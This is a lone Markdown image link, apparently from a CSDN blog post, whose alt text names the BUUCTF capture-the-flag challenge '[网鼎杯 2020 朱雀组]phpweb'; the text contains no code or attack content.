![BUUCTF—[网鼎杯 2020 朱雀组]phpweb](https://i-blog.csdnimg.cn/direct/6d0c8544ce824c508275d1d3957b1dd1.png)